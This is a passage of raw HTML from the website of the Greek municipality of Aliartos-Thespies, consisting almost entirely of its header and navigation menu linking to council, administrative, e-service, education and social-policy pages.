<body class="wp-singular page-template-default page page-id-5304 wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15229"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
						<figure class="logo"><a href="https://www.aliartos.gov.gr/" title="Δήμος Αλιάρτου Θεσπιέων"><img src="https://www.aliartos.gov.gr/wp-content/uploads/2017/04/logo-munic.bmp" alt="logo" style="" /></a></figure>
					</div>
					<div class="menu-area clearfix pull-right">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
							<i class="icon-bar"></i>
						</div>
						<nav class="main-menu navbar-expand-md navbar-light">
							<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li id="menu-item-15227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15227 dropdown"><a title="Aρχική" href="https://www.aliartos.gov.gr/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Aρχική</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a title="Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%cf%8e%ce%bd/%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9/">Γενικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3674 dropdown"><a title="Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83-2/">Ιστορικά στοιχεία Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a title="Δ.Ε. Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83/">Δ.Ε. Αλιάρτου</a></li>
		<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a title="Δ.Ε. Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4-%ce%b5-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89%ce%bd/">Δ.Ε. Θεσπιέων</a></li>
	</ul>
</li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a title="Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b2%ce%bf%ce%bb%ce%ad%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac/">Διοικητικές μεταβολές του Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3676 dropdown"><a title="Χρήσιμες Πληροφορίες" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Χρήσιμες Πληροφορίες</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a title="Συγκοινωνίες" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%b3%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b5%cf%82/">Συγκοινωνίες</a></li>
		<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a title="Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019" href="https://www.aliartos.gov.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b5%cf%82-2015-2019/">Ομιλίες – Δράσεις – Ενέργειες 2015 – 2019</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3679 dropdown"><a title="Διοικητικές Δομές" href="https://www.aliartos.gov.gr/%ce%b4%ce%b9%ce%bf%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%bf%ce%bc%ce%ad%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Διοικητικές Δομές</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a title="Δήμαρχος" href="https://www.aliartos.gov.gr/%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82/">Δήμαρχος</a></li>
	<li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9385"><a title="Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%b5%ce%af%ce%bf-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-%ce%b1%ce%bd%cf%84/">Προεδρείο Δημοτικού Συμβουλίου – Αντιδήμαρχοι – Εντεταλμένοι Δημοτικοί Σύμβουλοι</a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3683 dropdown"><a title="Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85-%ce%b8%ce%b5%cf%83%cf%80%ce%b9%ce%ad%cf%89/">Δημοτικό Συμβούλιο Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a title="Σύνθεση Δ.Σ. 2024 -2026" href="https://www.aliartos.gov.gr/synthesis-ds-2024-2026/">Σύνθεση Δ.Σ. 2024 -2026</a></li>
		<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a title="Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/invitation_ds/">Προσκλήσεις Συνεδριάσεων Δημοτικού Συμβουλίου Δήμου Αλιάρτου – Θεσπιέων</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a title="Αρμοδιότητες Δημοτικού Συμβουλίου" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/">Αρμοδιότητες Δημοτικού Συμβουλίου</a></li>
	</ul>
</li>
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3690 dropdown"><a title="Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%cf%84%ce%bf%cf%85/">Δημοτική Επιτροπή  Δήμου Αλιάρτου – Θεσπιέων</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a title="Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026" href="https://www.aliartos.gov.gr/%cf%83%cf%8d%ce%bd%ce%b8%ce%b5%cf%83%ce%b7-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Σύνθεση Δημοτικής Επιτροπής  Δήμου Αλιάρτου – Θεσπιέων 2024 – 2026</a></li>
		<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a title="Αρμοδιότητες Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/%ce%b1%cf%81%ce%bc%ce%bf%ce%b4%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/">Αρμοδιότητες Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15710"><a title="Προσκλήσεις Δημοτικής Επιτροπής" href="https://www.aliartos.gov.gr/invitation_de/">Προσκλήσεις Δημοτικής Επιτροπής</a></li>
	</ul>
</li>
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a title="Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων" href="https://www.aliartos.gov.gr/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8e%ce%bd-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%ae/">Συμβούλια Δημοτικών / Τοπικών Κοινοτήτων Δήμου Αλιάρτου – Θεσπιέων</a></li>
	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a title="Γενικός Γραμματέας" href="https://www.aliartos.gov.gr/gengram/">Γενικός Γραμματέας</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704 dropdown"><a title="Δημοτικές Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Δημοτικές Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a title="Οργάνωση Υπηρεσιών Δήμου" href="https://www.aliartos.gov.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%b9%cf%8e%ce%bd-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Οργάνωση Υπηρεσιών Δήμου</a></li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705 dropdown"><a title="Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%86%ce%b5%ce%bb%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%af%cf%81%ce%b7%cf%83%ce%b7-%ce%b1%ce%bb%ce%b9%ce%ac/">Δημοτική Κοινωφελής Επιχείρηση Αλιάρτου</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a title="Βρεφονηπιακός Σταθμός" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82/">Βρεφονηπιακός Σταθμός</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6286 dropdown"><a title="e-Υπηρεσίες" href="https://www.aliartos.gov.gr/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-3/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">e-Υπηρεσίες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a title="Δημοτολόγιο" href="https://www.aliartos.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Δημοτολόγιο</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a title="Ληξιαρχείο" href="https://www.aliartos.gov.gr/%ce%bb%ce%b7%ce%be%ce%b9%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf/">Ληξιαρχείο</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a title="Μητρώο Αρρένων" href="https://www.aliartos.gov.gr/6291-2/">Μητρώο Αρρένων</a></li>
	<li id="menu-item-6311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6311"><a title="Πολιτικοί Γάμοι" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%b3%ce%ac%ce%bc%ce%bf%ce%b9/">Πολιτικοί Γάμοι</a></li>
	<li id="menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a title="Καθαριότητα" href="https://www.aliartos.gov.gr/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθαριότητα</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a title="Τεχνική Υπηρεσία" href="https://www.aliartos.gov.gr/%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Τεχνική Υπηρεσία</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a title="Οικονομική Υπηρεσία" href="https://www.aliartos.gov.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/">Οικονομική Υπηρεσία</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a title="Άδειες Καταστημάτων" href="https://www.aliartos.gov.gr/%ce%ac%ce%b4%ce%b5%ce%b9%ce%b5%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Άδειες Καταστημάτων</a></li>
</ul>
</li>
<li id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3707 dropdown current"><a title="Πολίτες" href="https://www.aliartos.gov.gr/%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Πολίτες</a>
<ul role="menu" class="submenu">
	<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3709 dropdown"><a title="Αγροτικά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Αγροτικά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a title="Γεωργικές – Κτηνοτροφικές πληροφορίες" href="https://www.aliartos.gov.gr/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%cf%84%ce%b7%ce%bd%ce%bf%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Γεωργικές – Κτηνοτροφικές πληροφορίες</a></li>
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a title="Νέα – Ανακοινώσεις – Σεμινάρια" href="https://www.aliartos.gov.gr/%ce%bd%ce%ad%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%b1/">Νέα – Ανακοινώσεις – Σεμινάρια</a></li>
	</ul>
</li>
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3723 dropdown"><a title="Ασφαλιστικά &#038; Εργασιακά Θέματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά &#038; Εργασιακά Θέματα</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a title="Εργασιακά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1%ce%ba%ce%ac/">Εργασιακά Ζητήματα</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a title="Ασφαλιστικά Ζητήματα" href="https://www.aliartos.gov.gr/%ce%b1%cf%83%cf%86%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%b6%ce%b7%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ασφαλιστικά Ζητήματα</a></li>
	</ul>
</li>
	<li id="menu-item-5586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5586 dropdown"><a title="Αθλητισμός" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-2/">Αθλητισμός</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a title="Αθλητισμός στο Δήμο μας" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός στο Δήμο μας</a></li>
		<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5587"><a title="Αθλητικές Εγκαταστάσεις" href="https://www.aliartos.gov.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%b3%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Αθλητικές Εγκαταστάσεις</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a title="Προγράμματα Άθληση για Όλους 2019-2020" href="https://www.aliartos.gov.gr/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%ac%ce%b8%ce%bb%ce%b7%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%8c%ce%bb%ce%bf%cf%85%cf%82/">Προγράμματα Άθληση για Όλους 2019-2020</a></li>
	</ul>
</li>
	<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748 dropdown"><a title="Εκπαίδευση" href="https://www.aliartos.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/">Εκπαίδευση</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a title="Σχολικές Μονάδες" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%bf%ce%bd%ce%ac%ce%b4%ce%b5%cf%82/">Σχολικές Μονάδες</a></li>
		<li id="menu-item-6976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6976 dropdown"><a title="Σχολικές Επιτροπές" href="https://www.aliartos.gov.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ad%cf%82-2/">Σχολικές Επιτροπές</a></li>
		<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a title="Επίσκεψη στα Σχολεία" href="https://www.aliartos.gov.gr/%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1/">Επίσκεψη στα Σχολεία</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a title="Μαθητές/τριες" href="https://www.aliartos.gov.gr/%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82%cf%84%cf%81%ce%b9%ce%b5%cf%82/">Μαθητές/τριες</a></li>
	</ul>
</li>
	<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5765"><a title="Φοιτητής/τρια" href="https://www.aliartos.gov.gr/%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%ce%ae%cf%82%cf%84%cf%81%ce%b9%ce%b1/">Φοιτητής/τρια</a></li>
	<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a title="Εθελοντισμός" href="https://www.aliartos.gov.gr/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Εθελοντισμός</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a title="Nεολαία" href="https://www.aliartos.gov.gr/n%ce%b5%ce%bf%ce%bb%ce%b1%ce%af%ce%b1/">Nεολαία</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a title="Κέντρο Διά Βίου Μάθησης" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%b4%ce%b9%ce%ac-%ce%b2%ce%af%ce%bf%cf%85-%ce%bc%ce%ac%ce%b8%ce%b7%cf%83%ce%b7/">Κέντρο Διά Βίου Μάθησης</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715 dropdown"><a title="Κοινωνική Πολιτική" href="https://www.aliartos.gov.gr/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Κοινωνική Πολιτική</a>
	<ul role="menu" class="submenu">
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717 dropdown"><a title="Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί" href="https://www.aliartos.gov.gr/%ce%b2%cf%81%ce%b5%cf%86%ce%bf%ce%bd%ce%b7%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%cf%8c%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af-%cf%83%cf%84%ce%b1%ce%b8/">Βρεφονηπιακός Σταθμός – Παιδικοί Σταθμοί</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a title="Κέντρο Κοινότητας" href="https://www.aliartos.gov.gr/%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1%cf%82-2/">Κέντρο Κοινότητας</a></li>
		<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a title="Βοήθεια στο Σπίτι" href="https://www.aliartos.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/">Βοήθεια στο Σπίτι</a></li>
